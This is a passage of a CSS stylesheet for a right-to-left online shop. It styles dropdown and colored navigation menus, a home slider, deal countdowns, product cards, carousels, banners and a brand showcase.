    -webkit-transition: all 0.45s ease-out 0s;
    -moz-transition: all 0.45s ease-out 0s;
    -o-transition: all 0.45s ease-out 0s;
    transition: all 0.45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea;
}

    .vertical-dropdown-menu .vertical-groups {
        padding: 24px 15px;
    }

    .vertical-dropdown-menu .mega-group-header {
        border-bottom: 1px solid #E8E8E8;
        font-size: 17px;
        margin-bottom: 10px;
        display: table;
        width: 100%;
    }

        .vertical-dropdown-menu .mega-group-header span {
            padding-bottom: 10px;
            border-bottom: 1px solid #ff3366;
            float: right;
            margin-bottom: -1px;
        }

    .vertical-dropdown-menu .group-link-default {
        border: none !important;
        padding: 0;
        margin: 0;
        padding-bottom: 10px;
    }

        .vertical-dropdown-menu .group-link-default li {
            border: none !important;
            padding-right: 0 !important;
            line-height: 28px !important;
        }

    .vertical-dropdown-menu .mega-products .mega-product {
        border-left: 1px solid #eaeaea;
        margin-top: 15px;
        line-height: 18px;
    }

        .vertical-dropdown-menu .mega-products .mega-product:last-child {
            border-left: none;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
            width: auto;
            display: inline-block;
            color: #ff3366;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
            color: #999;
            text-decoration: line-through;
            width: auto;
            display: inline-block;
            padding-right: 20px;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-star {
            margin-top: 5px;
            color: #ff9900;
        }


/*-----------------
 [ 3.4.2 Main menu]
 */
#main-menu {
    padding: 0;
    margin-right: -15px;
}

    #main-menu .container-fluid {
        padding: 0;
    }

    #main-menu .navbar-header {
        display: none;
    }

    #main-menu .navbar {
        border: none;
        margin: 0;
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0;
    }

    #main-menu .navbar .navbar-nav > li > a {
        color: #333;
        border-left: 1px solid #cacaca;
        padding: 10px 15px;
        background: transparent;
    }

    #main-menu .navbar .navbar-nav > li:last-child > a {
        border-left: none;
    }


    #main-menu .navbar .navbar-nav > li:hover > a,
    #main-menu .navbar .navbar-nav > li.active > a {
        color: #fff;
        border-left: 1px solid transparent;
    }

    #main-menu .nav,
    #main-menu .collapse,
    #main-menu .dropup,
    #main-menu .dropdown {
        position: static;
    }

    #main-menu .dropdown-menu {
        border-radius: 0;
        min-width: 200px;
        border-top: none;
        right: 0;
        padding: 30px 15px;
        -webkit-transition: opacity 0.5s;
        transition: opacity 0.5s;
        display: block;
        visibility: hidden;
        opacity: 0;
        background: #fff;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 0px;
            width: 100% !important;
        }

            #main-menu .dropdown-menu.container-fluid li {
                display: inline-block;
            }

.VisibleMenu2 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.VisibleMenu3 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.activeMenu {
    color: #f96d10;
}

/*#main-menu .navbar-nav > li:hover .dropdown-menu {
    
    opacity: 1;
    visibility: visible;
}*/

#main-menu .mega_dropdown .block-container {
    padding: 0 15px;
}

#main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 13px;
    margin-top: 15px;
}

    #main-menu .mega_dropdown .group_header:first-child {
        margin-top: 0;
    }

#main-menu .mega_dropdown .img_container {
    padding: 0 0 5px;
}

#main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px;
}

#main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff3366;
    display: inline-block;
    margin-bottom: -1px;
}

#main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: 0;
    padding-right: 7px;
}

#main-menu li.dropdown:before {
    content: "\f0de";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    padding-right: 7px;
    position: absolute;
    bottom: -13px;
    left: 48%;
    display: none;
    z-index: 1001;
}

#main-menu li.dropdown:hover:before {
    display: block;
}

/*---------------
[4. Nav menu]
*/
.nav-menu {
    border: none;
}

    .nav-menu .container-fluid {
        padding: 0;
    }

    .nav-menu .navbar-collapse {
        z-index: 10000;
        padding: 0;
        margin: 0;
        border: none;
    }

    .nav-menu .nav > li:last-child a {
        background-image: none;
    }

    .nav-menu .nav > li > a {
        padding: 15px 25px;
        background: url('/images/kak.png') no-repeat left center;
    }

    .nav-menu .navbar-toggle {
        background: url('/images/bar.png') no-repeat right center;
        height: 50px;
        margin: 0;
        padding-left: 3px;
    }

    .nav-menu .navbar-brand {
        font-size: 14px;
        font-weight: bold;
        display: none;
        text-transform: uppercase;
    }

        .nav-menu .navbar-brand a {
            color: #fff;
        }

    .nav-menu .toggle-menu {
        float: left;
        max-height: 50px;
    }

        .nav-menu .toggle-menu:before {
            font: normal normal normal 17px/1 FontAwesome;
            content: "\f0c9";
            line-height: inherit;
            color: #fff;
        }

.floor-elevator {
    width: 70px;
    position: absolute;
    top: 0;
    left: 0;
    padding-right: 38px;
    padding-left: 22px;
    font-size: 20px;
    font-weight: bold;
    line-height: normal;
    color: #999;
    padding-top: 2px;
}

    .floor-elevator .fa {
        font-weight: bold;
    }

    .floor-elevator .btn-elevator {
        cursor: pointer;
    }

        .floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
            color: #ccc;
        }

    .floor-elevator .down {
        margin-top: -6px;
    }
/** default nav **/
.nav-menu-default {
    height: 50px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    margin: 0;
}

    .nav-menu-default .navbar-collapse {
        background: #eee;
    }

    .nav-menu-default ul > li > a:hover,
    .nav-menu-default ul > li.active > a,
    .nav-menu-default ul > li.selected > a {
        background: #ff3366;
        color: #fff;
    }

/** read nav **/
.nav-menu-red {
    height: 53px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-red .navbar-collapse {
        background: #fff;
    }

    .nav-menu-red li a:hover,
    .nav-menu-red li.active a,
    .nav-menu-red li.selected a {
        background: #ff3366;
        color: #fff;
    }
/**green nav**/
.nav-menu-green {
    height: 53px;
    background: #339966;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-green .navbar-collapse {
        background: #fff;
    }

    .nav-menu-green li a:hover,
    .nav-menu-green li.active a,
    .nav-menu-green li.selected a {
        background: #339966;
        color: #fff;
    }
/**orange nav**/
.nav-menu-orange {
    height: 53px;
    background: #ff6633;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-orange .navbar-collapse {
        background: #fff;
    }

    .nav-menu-orange li a:hover,
    .nav-menu-orange li.active a,
    .nav-menu-orange li.selected a {
        background: #ff6633;
        color: #fff;
    }
/** blue nav**/
.nav-menu-blue {
    height: 53px;
    background: #3366cc;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue li a:hover,
    .nav-menu-blue li.active a,
    .nav-menu-blue li.selected a {
        background: #3366cc;
        color: #fff;
    }
/**gray nav**/
.nav-menu-gray {
    height: 53px;
    background: #6c6856;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-gray .navbar-collapse {
        background: #fff;
    }

    .nav-menu-gray li a:hover,
    .nav-menu-gray li.active a,
    .nav-menu-gray li.selected a {
        background: #6c6856;
        color: #fff;
    }
/**blue2 nav**/
.nav-menu-blue2 {
    height: 53px;
    background: #669900;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue2 .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue2 li a:hover,
    .nav-menu-blue2 li.active a,
    .nav-menu-blue2 li.selected a {
        background: #669900;
        color: #fff;
    }

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-right: 0 !important;
    text-transform: uppercase;
    padding: 0;
    padding-right: 20px;
    line-height: 50px;
    font-size: 16px;
}

    .show-brand .navbar-brand a {
        color: #fff;
        line-height: 35px;
    }

    .show-brand .navbar-brand img {
        vertical-align: middle;
        margin-left: 15px;
    }

/*----------------
[5. Home slide]
*/
.header-top-left {
    margin-right: -15px;
    padding: 0;
    border-top: 3px solid #ff3366;
}

    .header-top-left .homeslider {
        width: 74%;
        float: right;
    }

    .header-top-left .header-banner {
        width: 26%;
        float: left;
    }

        .header-top-left .header-banner img {
            width: 100%;
            height: auto;
        }

    .header-top-left .homeslider img {
        width: 100%;
        height: auto;
    }

    .header-top-left .homeslider .bx-wrapper .bx-viewport {
        -moz-box-shadow: 0;
        -webkit-box-shadow: 0;
        box-shadow: none;
        border: 0;
        right: 0;
        background: #fff;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev,
    .header-top-left .homeslider .bx-controls-direction .bx-next {
        background: #FF3366;
        text-indent: 0px !important;
        color: #fff;
        font-size: 15px;
        text-align: center;
        line-height: 32px;
        padding-top: 8px;
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        position: absolute;
        opacity: 0;
        visibility: hidden;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev {
        right: 50%;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-next {
        left: 50%;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-next {
        left: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-prev {
        right: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev:hover,
    .header-top-left .homeslider .bx-controls-direction .bx-next:hover {
        opacity: 0.8;
    }

    .header-top-left .homeslider .bx-wrapper:hover .bx-prev, .bx-wrapper:hover .bx-next {
        display: block;
    }

    .header-top-left .homeslider .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
        position: absolute;
        bottom: 10px;
        width: 100%;
        text-align: left;
        padding-left: 25px;
    }

        .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item {
            width: 20px;
            height: 20px;
            border-radius: 90%;
            margin-left: 5px;
            line-height: 20px;
        }

            .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
                width: 100%;
                height: 100%;
                float: right;
                background: transparent;
                margin: 0;
                padding: 0;
                text-align: center;
                text-indent: 0px;
                border-radius: 90%;
                color: #666;
                border: 1px solid #999;
                padding-right: 1px;
            }

        .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover, .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active {
            background: #ff3366;
            color: #fff;
            border: 1px solid #fff;
        }

.bx-wrapper {
    margin: 0;
}
/*---------------
[6. Page top]
*/


/*------------------
[6.1 Latest deals]
*/
.latest-deals {
}

    .latest-deals .latest-deal-title {
        height: 54px;
        background: url("/images/latest-deal-title.png") no-repeat right center;
        padding: 0;
        margin: 0;
        line-height: 54px;
        text-transform: uppercase;
        font-size: 16px;
        font-weight: bold;
        padding-right: 52px;
        margin-right: 8px;
    }

    .latest-deals .product-list li {
        padding-left: 0;
        border: none;
    }

    .latest-deals .latest-deal-content {
        border: 3px solid #ff3366;
        padding: 20px 15px 10px 15px;
    }

    .latest-deals .count-down-time {
        text-align: center;
        padding-bottom: 15px;
    }

        .latest-deals .count-down-time span {
            height: 24px;
            background: #999;
            color: #fff;
            width: auto;
            display: inline-block;
            line-height: 24px;
            margin: 0 3px;
            font-size: 18px;
            letter-spacing: 17px;
            padding-right: 7px;
            position: relative;
        }

            .latest-deals .count-down-time span:after {
                content: '';
                height: 24px;
                width: 2px;
                position: absolute;
                right: 25px;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:before {
                content: '';
                height: 24px;
                width: 11px;
                position: absolute;
                left: 0;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:first-child {
                margin-right: 10px;
            }

        .latest-deals .count-down-time b {
            margin-right: -8px;
            position: relative;
        }

            .latest-deals .count-down-time b:after {
                position: absolute;
                left: -1px;
                top: 0;
                content: ':';
            }

    .latest-deals .product-list {
        width: 100%;
        top: 40%;
    }

        .latest-deals .product-list li .left-block {
            padding: 0;
        }

    .latest-deals .content_price {
        width: 100% !important;
    }

    .latest-deals .colreduce-percentage {
        float: left;
        padding-left: 20px;
    }

    .latest-deals .owl-prev,
    .latest-deals .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        display: block;
        opacity: 0;
    }

    .latest-deals .owl-next {
        left: -50px;
    }

    .latest-deals .owl-prev {
        right: -50px;
    }

    .latest-deals:hover .owl-prev {
        right: -15px;
        opacity: 1;
    }

    .latest-deals:hover .owl-next {
        left: -15px;
        opacity: 1;
    }

/*-------------------
[6.2. Popular tabs]
*/
.popular-tabs .owl-next {
    top: -46px;
}

.popular-tabs .owl-prev {
    top: -46px;
    right: inherit;
    left: 26px;
}

.popular-tabs .nav-tab {
    margin: 0;
    padding: 0;
}

.popular-tabs .nav-tab {
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
}

    .popular-tabs .nav-tab li {
        list-style: none;
        display: inline;
        border-bottom: 3px solid #ccc;
        margin-left: 2px;
        height: 45px;
        line-height: 45px;
        float: right;
        padding: 0 15px;
    }

        .popular-tabs .nav-tab li:hover, .popular-tabs .nav-tab li.active {
            border-bottom: 3px solid #ff3366;
        }

            .popular-tabs .nav-tab li:hover a, .popular-tabs .nav-tab li.active a {
                color: #333;
            }

        .popular-tabs .nav-tab li a {
            font-size: 16px;
            text-transform: uppercase;
            color: #333;
            font-weight: bold;
        }

.popular-tabs .tab-container {
    padding-top: 30px;
}

.popular-tabs .product-list li .right-block {
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden;
}
/*--------------------
[7. Services]
*/
.service {
    background: #e2e7ee;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: right;
    width: 100%;
}

    .service .service-item {
        padding-right: 35px;
        border-left: 1px solid #ccc;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 40px;
            height: 40px;
            float: right;
        }

        .service .service-item .info {
            padding-right: 15px;
            margin-right: 40px;
            padding-top: 2px;
        }

        .service .service-item h3 {
            margin: 0;
            padding: 0;
            text-transform: uppercase;
        }

        .service .service-item:last-child {
            border-left: none;
        }


/*----------------
[8. Product]
*/
.product-list .colItem {
}

    .product-list .colItem .NotPadding {
        position: relative;
        direction: rtl;
    }

.product-list .NotPadding > .product-container:hover {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    z-index: 1000;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 3px 5px 0px rgba(156, 156, 156, 0.44);
}

.product-list .colItem:hover .add-to-cart {
    bottom: 0;
}

.product-list .colItem:hover .quick-view a.heart {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.compare {
    margin-right: 0;
}

.product-list .colItem:hover .quick-view a.search {
    margin-right: 0;
}

.product-list .colItem .right-block {
    position: relative;
    overflow: hidden;
    padding: 8px 10px 0px 10px;
}

    .product-list .colItem .right-block .AdvancAddToCart {
        position: relative;
    }

    .product-list .colItem .right-block a {
        display: block;
        overflow: hidden;
    }

    .product-list .colItem .right-block img {
        /*transition: all 0.2s;
            webkit-transform: scale(1,1);
            -moz-transform: scale(1,1);
            -o-transform: scale(1,1);
            transform: scale(1,1);*/
        margin: 0 auto;
    }

.product-list .colItem:hover img {
    /*-webkit-transform: scale(1.02,1.02);
        -webkit-transform-origin: top left;
        -moz-transform: scale(1.02,1.02);
        -moz-transform-origin: top left;
        -o-transform: scale(1.02,1.02);
        -o-transform-origin: top left;
        transform: scale(1.02,1.02);
        transform-origin: top left;*/
}

.product-list .colItem .left-block {
    padding: 0 10px;
    display: block;
    overflow: hidden;
}

.product-list .colItem NotPadding > .product-container .right-block img {
    border-bottom: 1px solid #ccc;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block h5 {
    height: auto !important;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    text-align: right;
}

.product-list .colItem .left-block .StoreInfo {
    display: none;
    font-size: 0.8em;
    padding-top: 5px;
    color: #10a3f9;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .StoreInfo {
    display: block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureName {
    color: #233e4e;
    display: inline-block;
}

.product-list .colItem .left-block .SpecialFeatureLevel1 .FeatureValue {
    color: #838a85;
}


.product-list .colItem .NotPadding > .product-container:hover .left-block .SpecialFeatureLevel1 {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors {
    display: none;
    text-align: center;
    align-items: center;
    border-top: 1px solid #eaeaea;
    padding-top: 5px;
    margin-top: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .left-block .VarietyOfColors {
    display: block;
}

.product-list .colItem .left-block .VarietyOfColors .ColorItem {
    display: inline-block;
    width: 28px;
    height: 30px;
    border-radius: 5px;
    margin: 4px 2px;
    border: 1px solid #eef;
}

.product-list .colItem .left-block .VarietyOfColors .ImageVariety {
    cursor: pointer;
}

.product-list .colItem .quick-view {
    position: absolute;
    left: 10px;
    top: 5%;
    width: 32px;
    overflow: hidden;
}

    .product-list .colItem .quick-view a {
        width: 32px;
        height: 32px;
        float: right;
        border-radius: 100%;
        margin-top: 5px;
        text-align: center;
        line-height: 32px;
        color: #999;
        padding-top: 10px;
    }

    .product-list .colItem .quick-view a {
        -webkit-transition: margin-right 0.1s ease 0.01s;
        -moz-transition: margin-right 0.1s ease 0.01s;
        -ms-transition: margin-right 0.1s ease 0.01s;
        -o-transition: margin-right 0.1s ease 0.01s;
        transition: margin-right 0.1s ease 0.01s;
        margin-right: 200px;
        background: #f5f5ff;
    }

        .product-list .colItem .quick-view a.heart {
            padding-top: 1px;
        }

            .product-list .colItem .quick-view a.heart .fa {
                padding: 0px !important;
                font-size: 1.1em;
            }


        .product-list .colItem .quick-view a.compare:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f012";
        }


        .product-list .colItem .quick-view a.search:before {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f002";
        }

/*.product-list .colItem .quick-view a:hover {
                background-color: #ff3366;
            }*/

.product-list .colItem .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    /*display: none;*/
    background-color: rgb(201, 34, 40);
    color: #fff;
    text-align: center;
    padding: 0px 10px;
    line-height: 50px;
    -moz-transition: all 0.25s ease;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.product-list .colItem .NotPadding > .product-container .right-block .add-to-cart {
    display: none;
    position: absolute;
    left: auto;
    right: 25%;
    bottom: 5px;
}

.product-list .colItem .NotPadding > .product-container:hover .right-block .add-to-cart {
    display: block;
}

.product-list .colItem .add-to-cart:hover {
}

.product-list .colItem .add-to-cart a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    width: auto;
    padding-right: 20px;
    display: inline-block;
    vertical-align: middle;
}


.product-list .colItem h5.product-name {
    padding-bottom: 5px;
    font-family: IRANSansM;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 33px !important;
    overflow: hidden;
    font-size: 11px;
    line-height: 1.5em;
}

    .product-list .colItem h5.product-name > a {
        color: #333 !important;
    }

.product-list .colItem h6.product-name {
    padding-bottom: 5px;
    text-align: center;
    font-family: Vazir;
    margin: 5px 0px;
    display: inline-block;
    text-overflow: ellipsis;
    height: 26px;
    overflow: hidden;
    width: 100%;
}

.product-list .colItem .product-info {
    padding: 0 5px;
}

.product-list .colItem .content_price {
    width: 100%;
    display: inline-block;
    font-family: IRANSansL;
    text-align: right;
}

.product-price {
    font-size: 14px;
    color: #428bca;
    font-weight: 900;
}

.NewProductPrice {
    font-size: 20px;
}

.old-price {
    text-decoration: line-through;
    line-height: normal;
    color: #969393;
    font-size: 16px;
}

.NotPadding .old-price {
    padding: 0px;
    font-size: 12px;
}

.product-list .colItem .colreduce-percentage {
    line-height: 28px;
}

.product-list .colItem .group-price {
    position: absolute;
    position: absolute;
    top: 10px;
    right: 10px;
    height: auto;
}

    .product-list .colItem .group-price .price-percent-reduction {
        width: 36px;
        height: 36px;
        background: #ff6600;
        color: #fff;
        float: right;
        border-radius: 90%;
        line-height: normal;
        text-align: center;
        font-size: 12px;
        padding-top: 5px;
        margin-bottom: 5px;
    }

.product-list .colItem .price-percent-reduction2 {
    width: 40px;
    height: 25px;
    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 10px;
    position: absolute;
    top: 5px;
    right: 5px;
}

.product-list .colItem .group-price .product-new {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0 10px;
    background: #ffc000;
    height: 22px;
}

.product-list .colItem .group-price .product-sale {
    color: #fff;
    float: right;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0px 10px;
    background: #ff4318;
    height: 22px;
}

.product-list .colItem .product-star {
    width: auto;
    color: #ffd400;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px;
    width: 100%;
    margin: 5px 0px;
    padding-top: 5px;
    border-top: 1px solid #eaeaea;
}


    .product-list .colItem .product-star i {
        padding-left: 0px;
    }


.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 28px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 25px;
            height: 25px;
        }

        .LikeCustomer a.MoreUsers {
            width: 25px;
            height: 25px;
            border: 1px solid #e8e8e8;
            position: absolute;
            border-radius: 50%;
            left: 0px;
            text-align: center;
        }

            .LikeCustomer a.MoreUsers:before {
                content: '...';
                color: #8d8b8b;
                position: absolute;
                top: 0px;
                right: 6px;
            }

.price-percent-reduction {
    width: 70px;
    height: 54px;
    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 11px;
    position: absolute;
    top: 0px;
    right: 0;
    font-family: 'WebYekan', Arial, sans-serif;
    padding-left: 10px;
    padding-top: 2px;
    z-index: 3;
}

/*------------------
[9. Owl carousel]
*/

.owl-prev {
    position: absolute;
    right: -23px;
    top: calc(50% - 50px);
}

.owl-next {
    position: absolute;
    left: -23px;
    top: calc(50% - 50px);
}

.owl-prev,
.owl-next {
    height: 100px;
    color: #ccc;
    text-align: center;
    display: flex;
    align-items: center;
    border-radius: 10px;
    background-color: rgba(234, 234, 234, 0.49);
    border: 1px solid #eaeaea;
}

    .owl-prev .fa,
    .owl-next .fa {
        font-size: 2.5em;
        color: #007db0;
    }

    .owl-next .fa-angle-left {
        padding-left: 5px;
        padding-right: 8px;
        margin: 0px;
    }

    .owl-prev .fa-angle-right {
        padding-left: 8px;
        padding-right: 5px;
        margin: 0px;
    }
/*-----------------
[10. Banner advertisement]
*/
.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative;
}

    .banner a:before {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background: rgba(255,255,255,0.5);
        content: '';
        -webkit-transition: -webkit-transform 0.6s;
        transition: transform 0.6s;
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,300%,0);
    }

    .banner a:hover:before {
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-300%,0);
    }

.banner-img {
    position: relative;
}

    .banner-img a:before {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-top: 1px solid rgba(255, 255, 255, 0.8);
        border-bottom: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(0, 1);
    }

    .banner-img a:after {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-right: 1px solid rgba(255, 255, 255, 0.8);
        border-left: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(1, 0);
    }

    .banner-img a:hover:before, .banner-img a:hover:after {
        transform: scale(1);
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }


/*-----------------
[11. Page content]
*/
.content-page {
    padding-bottom: 30px;
}
/*------------------
[11.1 Category featured]
*/
.category-featured {
    margin-top: 20px;
    /*-webkit-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);*/
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
}

/*------------------
[11.1.1 Banner featured]
*/
.category-banner {
    overflow: hidden;
}

    .category-banner .banner {
        padding: 0;
        overflow: hidden;
    }

.featured-text {
    position: absolute;
    left: -5px;
    top: -5px;
    background: url('/images/featured2.png') no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100;
}

    .featured-text span {
        color: #fff;
        text-transform: uppercase;
        font-size: 12px;
        width: 100%;
        height: 20px;
        line-height: 24px;
        float: right;
        margin-top: 24px;
        margin-right: 17px;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        color: #003366;
        font-weight: bold;
        text-indent: -999px;
    }
/*------------------
[11.1.2 Product featured]
*/
.product-featured {
    margin-top: 10px;
    background: #fff;
}

    .product-featured .product-featured-content {
        width: 100%;
        float: left;
    }

        .product-featured .product-featured-content .product-featured-list {
            margin-right: 234px;
            overflow: hidden;
        }

    .product-featured .banner-featured {
        width: 234px;
        float: right;
        margin-left: -100%;
        position: relative;
    }

    .product-featured .product-list li {
        border-left: 1px solid #eaeaea;
        padding-bottom: 10px;
        min-height: 350px;
    }

    .product-featured .product-list .owl-stage .active:last-child li {
        border: none;
    }

    .product-featured .owl-prev,
    .product-featured .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .owl-next {
        left: -50px;
    }

    .product-featured .owl-prev {
        right: -50px;
    }

    .product-featured .owl-carousel:hover .owl-prev {
        right: 0;
        opacity: 1;
        visibility: inherit;
    }

    .product-featured .owl-carousel:hover .owl-next {
        left: 0;
        opacity: 1;
        visibility: inherit;
    }

/*
[11.2 Banner bootom]
*/
.banner-bottom {
    margin-top: 20px;
}

.owl-carousel .item {
    background: #eaeaea;
}



/*----------------
[12. Brand showcase]
*/
.brand-showcase {
    margin-top: 30px;
}

    .brand-showcase .brand-showcase-title {
        font-size: 16px;
        text-transform: uppercase;
        color: #333;
        font-weight: bold;
        border-bottom: 3px solid #ff3366;
        line-height: 40px;
        padding-right: 10px;
    }

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    padding-bottom: 30px;
}

    .brand-showcase-box .brand-showcase-logo {
    }

        .brand-showcase-box .brand-showcase-logo .owl-item:last-child {
            margin-left: 0 !important;
        }

        .brand-showcase-box .brand-showcase-logo li {
            background: #eaeaea;
            cursor: pointer;
        }

            .brand-showcase-box .brand-showcase-logo li:hover, .brand-showcase-box .brand-showcase-logo li.active {
                background: #fff;
            }

        .brand-showcase-box .brand-showcase-logo .owl-prev,
        .brand-showcase-box .brand-showcase-logo .owl-next {
            top: -18px;
        }

        .brand-showcase-box .brand-showcase-logo .owl-next {
        }

        .brand-showcase-box .brand-showcase-logo .owl-prev {
            right: inherit;
            left: 26px;
        }

        .brand-showcase-box .brand-showcase-logo .fa {
            font-weight: bold;
        }

.brand-showcase-content .brand-showcase-content-tab {
    display: none;
}

.brand-showcase-content .active {
    display: block;
}

.trademark-info {
    padding-right: 45px !important;
}

    .trademark-info .trademark-logo,
    .trademark-info .trademark-desc {
